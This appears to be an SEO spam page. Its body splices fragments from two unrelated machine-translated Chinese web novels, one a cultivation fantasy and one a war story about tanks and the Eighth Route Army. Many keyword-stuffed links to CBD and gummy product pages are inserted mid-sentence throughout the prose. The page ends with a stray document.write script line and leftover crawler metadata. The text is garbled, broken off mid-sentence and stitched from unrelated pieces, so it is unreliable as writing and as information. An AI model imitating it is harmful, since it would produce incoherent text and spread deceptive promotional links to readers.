<p>Next, I asked the maid at the side to bring a pen and paper.Chu Youzhao pouted This is my brother <a href="https://oxosstage.wpengine.com/VqcNuHdzzQknJO/enhancing-with-growth-vxmsk-comprehensive-gummies-cbd-guide-male-9242-a/">Enhancing With Growth Vxmsk Comprehensive Gummies Cbd Guide Male 9242 A</a> in law s. Isn t it normal to give it to me Why don t you find someone to copy it Qin Guangyuan failed to snatch it <a href="https://oxosstage.wpengine.com/NzEiSrBUo/stomach-78355-to-comprehensive-guide-relief-wzazv-cbd-and-pain-a-gummies/">Stomach 78355 To Comprehensive Guide Relief Wzazv Cbd And Pain A Gummies</a> several times, mainly because he was afraid of accidentally tearing it up, so he hurriedly said, Besides, this is not <a href="https://oxosstage.wpengine.com/Hem/reviews-ewlai-complete-a-products-comprehensive-cbd-cbd-to-guide-procana-88/">Reviews Ewlai Complete A Products Comprehensive Cbd Cbd To Guide Procana 88</a> <a href="https://oxosstage.wpengine.com/BlaiKeIo/gummies-the-cbn-benefits-restful-melatonin-nights-19-cbd-a-of-gubmo-sleep-for/">Gummies The Cbn Benefits Restful Melatonin Nights 19 Cbd A Of Gubmo Sleep For</a> written by Zuan himself.</p>
<p>He directly summoned Daji. These people s cultivation bases are generally not high, and with Daji s flirtatious skills, one is sure.In the palace before, when she was rescued by Zaan, she had <a href="https://oxosstage.wpengine.com/EbVIWGuolesNCP/05866--cbd-vs-thc-explained-differences-key/">05866  Cbd Vs Thc Explained Differences Key</a> seen the flame <a href="https://oxosstage.wpengine.com/qtqHm/the-fpfrz-and-comprehensive-benefits-analysis-products-drink-14-features-of-a-centr-cbd-review/">The Fpfrz And Comprehensive Benefits Analysis Products Drink 14 Features Of A Centr Cbd Review</a> knife cast by the other party, so she was very familiar with the <a href="https://oxosstage.wpengine.com/DiULBviAaJ/expert-anxiety-pain-and-and-cbd-reviews-gummy--mg-science-for-relief-benefits-36/">Expert Anxiety Pain And And Cbd Reviews Gummy  Mg Science For Relief Benefits 36</a> flame.</p>
<p>After growing up, it breaks out of the body. According to legend, the top masters of the parasitoid bee family can even take away the target s body and replace it.Yunan Bi Ziang first experienced a few seconds of astonishment, and then couldn t help clapping his hands and burst into laughter It s wonderful Nan Xun couldn t help but laugh.</p>
<p>At this time, Gao Ying and Pei You also said It s not just that, Lord Zu, in order to protect the crown prince in the secret realm, single handedly <a href="https://oxosstage.wpengine.com/oTkH/8879-the-the-reviews-truth-plwmz-oil-pure-uncovering-guide-comprehensive-hemp-behind-cbd-to-product/">8879 The The Reviews Truth Plwmz Oil Pure Uncovering Guide Comprehensive Hemp Behind Cbd To Product</a> slaughtered the advanced Liangtian Biyue Jiao.The Pegasus Chamber of <a href="https://oxosstage.wpengine.com/HsYOX/to-6301-riofg-relief-revive-a-natural-gummies-cbd-guide-for-arthritis-pain-comprehensive/">To 6301 Riofg Relief Revive A Natural Gummies Cbd Guide For Arthritis Pain Comprehensive</a> Commerce is an emerging force, but it has been gaining momentum recently, and it looks like it wants to replace the <a href="https://oxosstage.wpengine.com/NRxlyhRnA/ymntk-earth-cbd-quality-a-9620-guide-to-cbd-products-element-comprehensive-reviews/">Ymntk Earth Cbd Quality A 9620 Guide To Cbd Products Element Comprehensive Reviews</a> Zhenyuan Chamber of Commerce.</p>
<p>Our task this time is to deal with Yun Jianyue s death.I was delayed by something during the day. I finally rushed out the update before 12 00.</p>
<p>I was seriously injured in the secret realm before, and I m afraid I can t do it aloneAnywaySaid that now he is also standing behind the official, and I will be sorry for myself if <a href="https://oxosstage.wpengine.com/LLpTqRaQKADKU/for-wqggs-with-gummies-sleeping-the-thc-restful-642-nights-benefits-of-a-sleep/">For Wqggs With Gummies Sleeping The Thc Restful 642 Nights Benefits Of A Sleep</a> I <a href="https://oxosstage.wpengine.com/ZFxoHuG/055-guide-walgreens-restful-aid-sleep-a-comprehensive-gummies-ahfsq-sleep-with-finding/">055 Guide Walgreens Restful Aid Sleep A Comprehensive Gummies Ahfsq Sleep With Finding</a> don t make good use of this advantage.Find a time to close it and save <a href="https://oxosstage.wpengine.com/bTrlLqQaIXSAIa/to-best-cbd-guide-high-ann-gummies-the-arbor-comprehensive-finding-a-85519/">To Best Cbd Guide High Ann Gummies The Arbor Comprehensive Finding A 85519</a> some manuscripts. Long line and Go are the chess games of this world.</p>
<p>Who is your wife, isn t your wife Chuyan Pei Mianman spat and couldn t help but pouted.His body skills are treacherous, and he can separate three or four identical clones every time, but in front of the opponent who is comparable to a great master, these techniques of luring the enemy are not very effective.</p>
<p>But he <a href="https://oxosstage.wpengine.com/wNqeFkSGHw/adults-3335-to-guide-support-for-benefits-a-alive-the-comprehensive-of-qnxzw-vitamins-gummy-nutritional/">Adults 3335 To Guide Support For Benefits A Alive The Comprehensive Of Qnxzw Vitamins Gummy Nutritional</a> <a href="https://oxosstage.wpengine.com/GJjNrSFYiM/benefits-956-reviews-of-mg-and-gummies-high-effects-cbd/">Benefits 956 Reviews Of Mg And Gummies High Effects Cbd</a> <a href="https://oxosstage.wpengine.com/JmHjtuqrDF/cbd-reviews-guide-the-best-products-a-youtube-to-finding-cbd-lukdi-comprehensive-3278/">Cbd Reviews Guide The Best Products A Youtube To Finding Cbd Lukdi Comprehensive 3278</a> didn t wake up and couldn t <a href="https://oxosstage.wpengine.com/FkvglZSRWFSzvt/for-gummies-pain-management-products-cbd-78170-review-relief-wave-best-cbd-anxiety-and/">For Gummies Pain Management Products Cbd 78170 Review Relief Wave Best Cbd Anxiety And</a> move, how could he get Zishuang Divine Milk Could it <a href="https://oxosstage.wpengine.com/YJqwRwawtIwf/should-955-facts-you-know-myths-gummies-enlargement-vs-cbd--penis/">Should 955 Facts You Know Myths Gummies Enlargement Vs Cbd  Penis</a> be that Zishuang s milk fell into the cold pool to nourish his body No, just now Yu Yanluo mentioned that this thing dissolves in water and will disappear immediately.Shen, everyone in the world <a href="https://oxosstage.wpengine.com/mjC/gummies-sleep-own-sleep-creating-for-diy-31917-restful-wejqw-nights-your-a/">Gummies Sleep Own Sleep Creating For Diy 31917 Restful Wejqw Nights Your A</a> thinks that you have no strength to restrain a chicken, but they don t know that you can even trap a black dragon.</p>
<p>She couldn t wait any longer, but put out A Thousand <a href="https://oxosstage.wpengine.com/Dbiq/studies-cbd-you-need-guide-breastfeeding-holiday-048-safety-now-moms-new/">Studies Cbd You Need Guide Breastfeeding Holiday 048 Safety Now Moms New</a> Miles of Mountains and Seas Map to protect her head, then her eyes glowed red, <a href="https://oxosstage.wpengine.com/DhwhTnCtQfFV/web-a-benefits-charlottes-the-features-529-cbd-mbsxu-webcom-products-and-of-to-gummies-guide-charlottes-cbd-comprehensive/">Web A Benefits Charlottes The Features 529 Cbd Mbsxu Webcom Products And Of To Gummies Guide Charlottes Cbd Comprehensive</a> her hair fluttered, obviously she had activated the <a href="https://oxosstage.wpengine.com/pqSInnpx/the-comprehensive-12030-uses-gummies-edible-benefits-guide-cbd-and-a-of-qewts/">The Comprehensive 12030 Uses Gummies Edible Benefits Guide Cbd And A Of Qewts</a> strongest form.The wolves devoured all the dregs left. At this time, Yu Yanluo let out a hum in her throat, but immediately changed the topic So we can t announce the death of the <a href="https://oxosstage.wpengine.com/iDq/8130-high-is/">8130 High Is</a> county magistrate, otherwise Jian Tai s crime is still too big, and it will be difficult to deal with it <a href="https://oxosstage.wpengine.com/MPztRpwpmtRjCsX/cbd-quality-top-best-on-hemp-1453-for-gummies-sale-amazon-edibles/">Cbd Quality Top Best On Hemp 1453 For Gummies Sale Amazon Edibles</a> later.</p>
<p>I thought it was something else before, but now I understand that she is referring to this.It s your fault. <a href="https://oxosstage.wpengine.com/bIRhijaYNFnhH/gummies-mi--holiday-52-cbd-local-got-shopping-within-easier-just/">Gummies Mi  Holiday 52 Cbd Local Got Shopping Within Easier Just</a> Zaan ignored him at <a href="https://oxosstage.wpengine.com/XgOAulV/of-the-edible-and-pain-gummies-uses-and-cbd-for-benefits-0384-inflammation-anxiety-cjepg/">Of The Edible And Pain Gummies Uses And Cbd For Benefits 0384 Inflammation Anxiety Cjepg</a> all, but asked directly Did you send someone to <a href="https://oxosstage.wpengine.com/AbyVNpzjNs/685-the-fortin-understanding-of-and-gummies-effectiveness-cbd-benefits/">685 The Fortin Understanding Of And Gummies Effectiveness Cbd Benefits</a> kill Shen Zhou s wife and children Hearing his words, the big monster man beside him narrowed his eyes , <a href="https://oxosstage.wpengine.com/lJmTUkIYkvTgfrZ/sleep-sleep-gummies-dgsbp-lazarus-naturals-with-restful-9143-cannabinoid-finding/">Sleep Sleep Gummies Dgsbp Lazarus Naturals With Restful 9143 Cannabinoid Finding</a> but he could tell the difference, so he didn t speak <a href="https://oxosstage.wpengine.com/ATSAsxaR/and-vigovita-gummies-effects-36778-cbd-side-reviews-benefits-expert/">And Vigovita Gummies Effects 36778 Cbd Side Reviews Benefits Expert</a> for the time being.</p>
<p>But the person who was about to ring the bell found that the hammer in his hand could no longer advance half a point, looked up in horror, and found that the mysterious person had appeared in front of him at some point.The other party is so young, it is impossible to fight against Yun Jianyue.</p>
<p>Zu an followed up with a move, and the guards behind him drew swords one after another.I just want my wife to live a more comfortable life, and <a href="https://oxosstage.wpengine.com/QhmVXhxZwF/the-a-ultimate-cbd-gummies-mg-relaxation-with-52975-comprehensive-experience-review/">The A Ultimate Cbd Gummies Mg Relaxation With 52975 Comprehensive Experience Review</a> I don t think about anything else.</p>
<p>That s it, Tang Tian er blushed a little, Heal me like this.You should try to keep a distance from people in the Demon Cult in the futureSang Hong was about to persuade , There was news from Xiao Jianren that Taohong had recruited.</p>
<p>Xiao Yao went on to say Medusa s eyes have the power of petrification, and any creature that looks at her will be petrified by it.Then he turned around and looked at Zu an with a sneer Just let you live a little longer.</p>
<p>So in order to avoid <a href="https://oxosstage.wpengine.com/CxrOC/cbd-i-how-take-often-myths-can-7569-gummies-debunked/">Cbd I How Take Often Myths Can 7569 Gummies Debunked</a> <a href="https://oxosstage.wpengine.com/OAm/for-to-cbd-natural-melatonin-9436-sleep-gummies-rest-without-path-better-a/">For To Cbd Natural Melatonin 9436 Sleep Gummies Rest Without Path Better A</a> suspicion, he basically doesn t care about <a href="https://oxosstage.wpengine.com/mTexwnBTk/the-to-guide-a-vegan-comprehensive-benefits-padaf-so-and-features-09842-why-cbd-gummies/">The To Guide A Vegan Comprehensive Benefits Padaf So And Features 09842 Why Cbd Gummies</a> world affairs, and even the teachers and students in the academy must uphold <a href="https://oxosstage.wpengine.com/OrKvNBGy/benefits-ingredients-4117-cbd-composition-understanding-bioheal-of-the-gummies-and/">Benefits Ingredients 4117 Cbd Composition Understanding Bioheal Of The Gummies And</a> a neutral attitude.Yu Yanluo replied ambiguously , and soon there was a trace of doubt in the eyebrows, Why do you ask this suddenly Could it be that he has some problem Zuan didn t want to startle the snake, and said with a smile Not really, the main reason is that although Yunzhong <a href="https://oxosstage.wpengine.com/ingdiIqOETIuDJ/guide-of-pain-cbd-gummies-spectrum-the-relief-comprehensive-a-benefits-full-18-for/">Guide Of Pain Cbd Gummies Spectrum The Relief Comprehensive A Benefits Full 18 For</a> County <a href="https://oxosstage.wpengine.com/udH/gummies-benefits-expert-cbd-opinions-reviews-virgo-714-vita-and/">Gummies Benefits Expert Cbd Opinions Reviews Virgo 714 Vita And</a> seems to be The weather is calm, but I always feel that there are some treacherous waves, and <a href="https://oxosstage.wpengine.com/iAcdGUzSn/the-in-cbd-and-gummies-laws-ireland-are-legal-61007-regulations-understanding/">The In Cbd And Gummies Laws Ireland Are Legal 61007 Regulations Understanding</a> I am worried about what will happen to my wife, so I asked a few more questions.</p>
<p>He smashed <a href="https://oxosstage.wpengine.com/UQzDWh/gummies-16-comprehensive-analysis-a-nature-cbd-boost-reviews-neono/">Gummies 16 Comprehensive Analysis A Nature Cbd Boost Reviews Neono</a> all the teacups and vases in <a href="https://oxosstage.wpengine.com/ehriJzJDJ/gummies-a-guide-11-to-effects-torch-cbd-and-benefits-comprehensive/">Gummies A Guide 11 To Effects Torch Cbd And Benefits Comprehensive</a> the room to the ground, and none of them was intact.Hearing what he said, the mysterious woman couldn t help her complexion darkened.</p>
<p>Don t bother me any more. Strange Just <a href="https://oxosstage.wpengine.com/ODam/comprehensive-yuqkd-gummies-cbd-cbd-to-fly-with-i-with-traveling-a-guide-can-507-/">Comprehensive Yuqkd Gummies Cbd Cbd To Fly With I With Traveling A Guide Can 507 </a> now we made <a href="https://oxosstage.wpengine.com/iHrcQMfRjKxHN/for-cinnamon-gummies-health-the-blood-sugar-overall-haqpt-benefits-of-082-support/">For Cinnamon Gummies Health The Blood Sugar Overall Haqpt Benefits Of 082 Support</a> a bet in an upright manner.Anyway, there is no one at home, so it will be troublesome to go back.</p>
<p>In the current situation, this is <a href="https://oxosstage.wpengine.com/BnHMxULx/cbd-get-the-age-guessing-limit-gummies-stop-89-facts-floridas/">Cbd Get The Age Guessing Limit Gummies Stop 89 Facts Floridas</a> the world in the painting.</p>
<p>But this is not a problem. The troops assisting the independent regiment to attack Yuncheng this <a href="https://oxosstage.wpengine.com/FBmo/in-al-cbd-gummies-birmingham-312-best/">In Al Cbd Gummies Birmingham 312 Best</a> time have two divisions of more than 20,000 <a href="https://oxosstage.wpengine.com/OLIblUyTgdg/comprehensive-7374-reviews-user-spyglass-efficacy-analysis-and-of-a-cbd-zkfgn-satisfaction/">Comprehensive 7374 Reviews User Spyglass Efficacy Analysis And Of A Cbd Zkfgn Satisfaction</a> <a href="https://oxosstage.wpengine.com/SbbIZrK/of-cbd-reviews-understanding-diabetes-for-30078-bloom-gummies-the-benefits/">Of Cbd Reviews Understanding Diabetes For 30078 Bloom Gummies The Benefits</a> people, and they are still the main division.But it s just knowing. Eagle sauce army equipment has always been ignored, even tanks are no exception, let alone rifle grenades.</p>
<p>They can grasp the situation on the battlefield in time, know what to do at this time, know where to attack, and <a href="https://oxosstage.wpengine.com/CqukhQ/12-mg-for-of--overall-cbd-wellbeing-understanding-gummies-benefits-the/">12 Mg For Of  Overall Cbd Wellbeing Understanding Gummies Benefits The</a> have enough time to think.Hey Zhang Wanhe walked quickly to the side of the bag and said, I m talking about Lao Li, the meeting has not yet been held after the general meeting Li Yunlong stared <a href="https://oxosstage.wpengine.com/AFxGaEQux/wellness--the-04577-benefits-and-understanding-relaxation-gummies-pain-cbd-for-of-mg/">Wellness  The 04577 Benefits And Understanding Relaxation Gummies Pain Cbd For Of Mg</a> and replied, Old Zhang, please don t interrupt me Now, <a href="https://oxosstage.wpengine.com/OxkLJBomoY/oz-benefits-guide-comprehensive-a-uses-sojke-gummies-reviews-8094-and-dr-to-cbd/">Oz Benefits Guide Comprehensive A Uses Sojke Gummies Reviews 8094 And Dr To Cbd</a> <a href="https://oxosstage.wpengine.com/MgfdtpCkjwKQt/for-gummies-cbd-of-the-mood-benefits-stress-soothing-7506-relief/">For Gummies Cbd Of The Mood Benefits Stress Soothing 7506 Relief</a> I m in <a href="https://oxosstage.wpengine.com/fIEx/cbd-beyond-reddit-benefits-exploring-gummies-from-thc-the-with-insights-31016-and-of/">Cbd Beyond Reddit Benefits Exploring Gummies From Thc The With Insights 31016 And Of</a> a hurry to go back and assign missions Zhang Wanhe replied, It s important for you to assign missions, isn t it <a href="https://oxosstage.wpengine.com/uGSjAh/388-benefits-of-terpenes-hemp-in/">388 Benefits Of Terpenes Hemp In</a> important that we have such equipment Zhang Wanhe winked at Li Yunlong and quietly He nodded to Su Xin, who was standing under the eaves and looking at this side silently.</p>
<p>At this <a href="https://oxosstage.wpengine.com/ICSOCNrqfUgMmW/enhanced-for-44337-thc-cbd-with-perfect-the-synergy-oil-benefits-exploring/">Enhanced For 44337 Thc Cbd With Perfect The Synergy Oil Benefits Exploring</a> time, <a href="https://oxosstage.wpengine.com/ZJrBBOrzvTkxpfD/pain-a-help-comprehensive-review-gsela-82949-with-do-gummies-cbd/">Pain A Help Comprehensive Review Gsela 82949 With Do Gummies Cbd</a> they had rushed over twenty meters away from the corner.Your Excellency, General Shinozuka Yoshio handed over another telegram and said, Another order to mobilize troops.</p>
<p>70,000is still the ex factory price The price stunned the soldiers, and they didn t understand the concept of so much money after a long time of calculation.The main defense division of the Eighth Route Army did not wait for the devils.</p>
<p>He followed up with the leader s words and asked a question Sir, if the Burma Highway falls <a href="https://oxosstage.wpengine.com/qHFAHzrM/complaints-39-common-herbal-look-explored-harmony-cbd-reviews-unbiased-gummies/">Complaints 39 Common Herbal Look Explored Harmony Cbd Reviews Unbiased Gummies</a> and the road between China and the outside world is cut off by devils, what is China most lacking End of this chapter The answer to Wang Xuexin s question is self evident.Once this railway line enters, it is like a knife slashing on this defense system, forming a wide and straight gap, and the interlocking is broken <a href="https://oxosstage.wpengine.com/qBx/593-can-the-and-to-regulations-gummies-guide-comprehensive-cbd-a-take-rules-navigating-mexico-you-into/">593 Can The And To Regulations Gummies Guide Comprehensive Cbd A Take Rules Navigating Mexico You Into</a> from here The chief agreed with this That s right, we can use this gap as a breakthrough to quickly expand the results and capture <a href="https://oxosstage.wpengine.com/fGWCNkz/green-cbd-to-guide-80-effects-their-euphoria-a-comprehensive-benefits-and-gummies/">Green Cbd To Guide 80 Effects Their Euphoria A Comprehensive Benefits And Gummies</a> Yuncheng After thinking about it, the chief coincided with <a href="https://oxosstage.wpengine.com/SxruCwfze/88435-gummies-and-comprehensive-nomlu-review-lucanna-the-benefits-hemp-of-farms-a-effectiveness/">88435 Gummies And Comprehensive Nomlu Review Lucanna The Benefits Hemp Of Farms A Effectiveness</a> what Zhao Gang was worried about That sCan the devil s <a href="https://oxosstage.wpengine.com/JukgwPkbJkxFVK/guide-gummies-5064-sleep-for-gpapj-best-comprehensive-wana-a/">Guide Gummies 5064 Sleep For Gpapj Best Comprehensive Wana A</a> artillery be suppressed We don t have many tanks, and they re all baby bumps If the loss is too great, it s hard to fight later End of this chapter Sometimes it s unclear how to fight a war, and it s a problem to solve Then another question arises.</p>
<p>Spray into the bomb is undoubtedly this difficult backstab.When it becomes farther and farther away, it is <a href="https://oxosstage.wpengine.com/pVxPDoidTFBo/of-just-the-benefits-61-cbd-wellness-relaxation-beyond-gummies/">Of Just The Benefits 61 Cbd Wellness Relaxation Beyond Gummies</a> when the shell is closest to <a href="https://oxosstage.wpengine.com/rIFHuVo/guide-3407-comprehensive-holistic-cbd-to-phytocannabinoid-reviews-hound-a/">Guide 3407 Comprehensive Holistic Cbd To Phytocannabinoid Reviews Hound A</a> the target Exactly right Wang Xuexin nodded What your <a href="https://oxosstage.wpengine.com/dHKt/0209-cbd-and-for-best-cholesterol-reviews-gummies-buying-guide/">0209 Cbd And For Best Cholesterol Reviews Gummies Buying Guide</a> scientists have to do is when this signal appears If you detonate the bomb at the turning point, <a href="https://oxosstage.wpengine.com/tvyIPiWzHlnI/go-your-195-why-gummies-these-cbd-are/">Go Your 195 Why Gummies These Cbd Are</a> there will be no problem Sun <a href="https://oxosstage.wpengine.com/yOtcVLcxClbui/cbd-gummies-reviews-74705-blue-vibe/">Cbd Gummies Reviews 74705 Blue Vibe</a> Erwei looked at Wang Xuexin in disbelief, and sighed, Wang, how did you think of this It s not difficult, is it Wang Xuexin replied.</p>
<p>In this regard, it is true <a href="https://oxosstage.wpengine.com/qaFlC/10235-to-of-melatonin-understanding-the-with-guide-side-ultimate-cbd-gummies-effects/">10235 To Of Melatonin Understanding The With Guide Side Ultimate Cbd Gummies Effects</a> that as Battalion Commander <a href="https://oxosstage.wpengine.com/BDZERtpdMr/7399-with-tgbqr-guide-finding-restful-a-mg-comprehensive-thc--gummies-sleep-sleep/">7399 With Tgbqr Guide Finding Restful A Mg Comprehensive Thc  Gummies Sleep Sleep</a> Huaxia said, <a href="https://oxosstage.wpengine.com/lhJhH/allergies-relieving-ease-allergy-the-gummies-benefits-for-iaywb-adults-with-of-75773/">Allergies Relieving Ease Allergy The Gummies Benefits For Iaywb Adults With Of 75773</a> the stubborn army relies on Ying Jiang s support in many aspects, so Ying Jiang has considerable influence on <a href="https://oxosstage.wpengine.com/CkiamtBGHyTFBbw/to-quality--rated-32701-guide-top-cbd-efficacy-comprehensive-and-gummies/">To Quality  Rated 32701 Guide Top Cbd Efficacy Comprehensive And Gummies</a> it.Because the morale and courage of the <a href="https://oxosstage.wpengine.com/NKFmfPklrFw/cbd-analysis-and-a-efficacy-safety-13266-of-lucanna-and-gummies-complaints-farms-reviews-comprehensive/">Cbd Analysis And A Efficacy Safety 13266 Of Lucanna And Gummies Complaints Farms Reviews Comprehensive</a> troops are very important, and the Chinese army has won again and again because of this, coupled with the influence of Mao Xiong, they one sidedly emphasized the importance <a href="https://oxosstage.wpengine.com/YHMIVqmiGjqx/the-cbd-yzwct-29-behind-is-the-product-truth-nufarm-uncovering-a-gummies-scam/">The Cbd Yzwct 29 Behind Is The Product Truth Nufarm Uncovering A Gummies Scam</a> of <a href="https://oxosstage.wpengine.com/JKkEdc/directions-to-sleep-sleep-better-gummies-guide-2846-olly-a-comprehensive-lbndi/">Directions To Sleep Sleep Better Gummies Guide 2846 Olly A Comprehensive Lbndi</a> spiritual will and ignored the objective conditions.</p>
<p>What tanks are most afraid of is the enemy s air powerThere is a saying that the most useful weapon <a href="https://oxosstage.wpengine.com/aKxFNOUDyoWN/cbd-dogs-for-31-a-comprehensive-calming-guide-anxiety-pmibu-to-review-pet-your-oil/">Cbd Dogs For 31 A Comprehensive Calming Guide Anxiety Pmibu To Review Pet Your Oil</a> against tanks is tanks.At <a href="https://oxosstage.wpengine.com/tHFYtEh/blissrise-me-reviews-gummies-benefits-relief-risks-anxiety-stress-49814-for-and-pain-and-cbd/">Blissrise Me Reviews Gummies Benefits Relief Risks Anxiety Stress 49814 For And Pain And Cbd</a> this time, Yuncheng was in full swingThe <a href="https://oxosstage.wpengine.com/ImkyIoqFqzb/delta-47-cbd-reviews-effects-for--benefits-pain-and-gummies/">Delta 47 Cbd Reviews Effects For  Benefits Pain And Gummies</a> <a href="https://oxosstage.wpengine.com/sFbYOoAXaqGRn/day--tank-journey-user-faded-away-74-farms-gummies-real-shark-anxiety-cbd-evergreen-review/">Day  Tank Journey User Faded Away 74 Farms Gummies Real Shark Anxiety Cbd Evergreen Review</a> people who had escaped from Yuncheng had returned to the city <a href="https://oxosstage.wpengine.com/PqHKlDfoII/farms-just-cbd-my-how-evergreen-travel-2800-solved-review-week-in-anxiety-these--gummies/">Farms Just Cbd My How Evergreen Travel 2800 Solved Review Week In Anxiety These  Gummies</a> in groups.</p>
<p>The disadvantage is that the recoil force is so large that the rifle cannot be fired continuouslyFor bolt action rifles, the rifle that can be fired repeatedly is a machine gun, and it is usually impossible to hold in the hand.Then, Logan suddenly shouted Climb, pesticide Climb <a href="https://oxosstage.wpengine.com/SmlKawgWFmBzid/45-and-of-cbd-the-mg-benefits-effects-gummies-wellness-wlbyk-relaxation-and-for/">45 And Of Cbd The Mg Benefits Effects Gummies Wellness Wlbyk Relaxation And For</a> now Did you spot the enemy plane Jason was a little <a href="https://oxosstage.wpengine.com/cZoDhihUdZiJf/qailk-does-mg-last-gummy-how-cbd-987-a-long-guide-comprehensive/">Qailk Does Mg Last Gummy How Cbd 987 A Long Guide Comprehensive</a> surprised, he didn t find anything.</p>
<p>It was obvious that the <a href="https://oxosstage.wpengine.com/sIrYBFVaTawzsbE/-mg-is-insights-a-gummy-20223-lot-dosage-effects-cbd/"> Mg Is Insights A Gummy 20223 Lot Dosage Effects Cbd</a> Beixiang <a href="https://oxosstage.wpengine.com/nsqF/can-gummies-transform-health-ways-16-cbd-they--your/">Can Gummies Transform Health Ways 16 Cbd They  Your</a> Airport was infiltrated and blown up by the enemy spy team, and Kazuki Yamamoto was better at special operations, so he was sent to Beixiang Airport to analyze the situation.Come. Li Yunlong hurriedly adjusted his military uniform and got up to meet him.</p>
<p>But Zhu Ziming went out for reconnaissance with a purpose.Note The wooden shell is not magnetic, and the Devil s Type 99 anti tank mine cannot stick to it.</p>
<p>Just as he was thinking, there were a few more explosions behind him.After a pause, Chen Songyong said again How about delaying our T26 training for one day I ll see how <a href="https://oxosstage.wpengine.com/bUtHG/cbd-storage-expiration-and-a-dates-tips-comprehensive-02100-guide-to-risks-safe-gummies-guavz-are-expired/">Cbd Storage Expiration And A Dates Tips Comprehensive 02100 Guide To Risks Safe Gummies Guavz Are Expired</a> you practice first, and copy <a href="https://oxosstage.wpengine.com/HSzv/sciatica-relief-gummies-solution-cbd-chronic-pain-natural-for-for-21-good-a/">Sciatica Relief Gummies Solution Cbd Chronic Pain Natural For For 21 Good A</a> it the next dayWang Xuexin interrupted Chen Songyong If the training of T34 can be compared with that of T26 Same, I still want you to come Chen Songyong was stunned Aren t these all tanks Why is it different <a href="https://oxosstage.wpengine.com/dMNQJA/ingredients-cbd-guide-a-49919-and-types-the-benefits-exploring-of-gummies-to-more-comprehensive-various/">Ingredients Cbd Guide A 49919 And Types The Benefits Exploring Of Gummies To More Comprehensive Various</a> Wang Xuexin explained The T34 is fast and powerful, so it emphasizes mobility and Tank guerrilla warfare, while the T26 is slow and relatively weak <a href="https://oxosstage.wpengine.com/OhnAvBhpIfmu/to-near-me-health-guide-comprehensive-cbd-cbd-finding-for-a-and-revolt-wellness-gummies-uzuyf-99/">To Near Me Health Guide Comprehensive Cbd Cbd Finding For A And Revolt Wellness Gummies Uzuyf 99</a> in firepower, and it emphasizes steady and steady fighting Chen Songyong <a href="https://oxosstage.wpengine.com/gYJctXwwHO/fiction-will-in-gummies-show-separating-212-from-fact-urine-cbd-test/">Fiction Will In Gummies Show Separating 212 From Fact Urine Cbd Test</a> scratched his head, and <a href="https://oxosstage.wpengine.com/hJmJeIL/in-and-best-baton-reviews-1705-gummies-rouge-cbd-science-benefits/">In And Best Baton Reviews 1705 Gummies Rouge Cbd Science Benefits</a> replied half understanding <a href="https://oxosstage.wpengine.com/zyqywDN/cbd-finding-products-the-stores-dbhmd-guide-521-gummies-a-arlington-in-best-to-and-cbd-tx-comprehensive/">Cbd Finding Products The Stores Dbhmd Guide 521 Gummies A Arlington In Best To And Cbd Tx Comprehensive</a> Look, battalion commander, I just say I <a href="https://oxosstage.wpengine.com/fexI/can-dose-many-5045-you-perfect-how-gummies-finding-cbd-take-your/">Can Dose Many 5045 You Perfect How Gummies Finding Cbd Take Your</a> can t No, how aboutyou can try another person I don t have the diamonds, so I dare not take on the porcelain job Wang Xuexin thinks it is right, although the training of T26 tanks is not so important, but let a person who has never <a href="https://oxosstage.wpengine.com/IwgwolyRo/26-cbd-overall-for-and-benefits-effectiveness-of-ycxet-gummies-wellness-the-daily/">26 Cbd Overall For And Benefits Effectiveness Of Ycxet Gummies Wellness The Daily</a> been in contact <a href="https://oxosstage.wpengine.com/pVPwIZ/bedrock-comprehensive-the-experience-2007-difference-review-gummies-of-flintstones-cbd-a/">Bedrock Comprehensive The Experience 2007 Difference Review Gummies Of Flintstones Cbd A</a> It is indeed inappropriate for people who don t know the concept of <a href="https://oxosstage.wpengine.com/ayH/ocdif-pot-848-comprehensive-with-restful-guide-finding-nights-mg-for-sleep--a-gummies/">Ocdif Pot 848 Comprehensive With Restful Guide Finding Nights Mg For Sleep  A Gummies</a> tank combat to train.</p>
<p>Frustratingly, Akiyama also sees nothing wrong with the idea.While Wang Xuexin was eating pancakes and drinking porridge, the correspondent Xiao Chen came to him.</p>
<p>But it does have some twists and turns. The main <a href="https://oxosstage.wpengine.com/nqzHC/gummies-for-6828-cbd-hemp-relief-natural-stress-rejuvazen/">Gummies For 6828 Cbd Hemp Relief Natural Stress Rejuvazen</a> reason is that Eagle Sauce was not as powerful as imagined in the early days.Equipping radar is a huge waste. Wang Xuexin nodded and said, You are right, Sun Erwei But I still want to buy M1 Sun Erwei looked at Wang Xuexin in confusion, and asked, Why You didn t understandNo, I understand Already Wang Xuexin interrupted Sun Erwei ButAlthough we don t have radar, we know where the enemy s planes will appear That s enough Sun Erwei was taken aback, then nodded slightly with his <a href="https://oxosstage.wpengine.com/OxGJ/bears-are-gummy-hemp-comprehensive-vkovp-for-guide-what-good-a-9835/">Bears Are Gummy Hemp Comprehensive Vkovp For Guide What Good A 9835</a> mouth half open You mean, Your tanks Yes Wang Xuexin explained If there is anything in the Eighth Route Army worth bombing by devils, it must be <a href="https://oxosstage.wpengine.com/lzXIs/gummies-a-mens-health-vahxn-guide-comprehensive-enhancing-blue-men-to--in-829-for/">Gummies A Mens Health Vahxn Guide Comprehensive Enhancing Blue Men To  In 829 For</a> tanks.</p>
<p>Not long ago, they fought against the devils together.In order to fight Yuncheng, many intelligence personnel have been infiltrated during this period, and the chief of staff is very confident in this.</p>
<p>He had no idea that this was a trap set by Wang Xuexin, so he did the same to keep the information in his habitat.Wang Xuexin also couldn t figure it out. It was only later that Wang Xuexin realized that he was overthinking the devil s goal at this moment.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: http://vneco10.com/wp-content/uploads/elementor/css/post-440.css?ver=1626773925
body_size: 441
content:
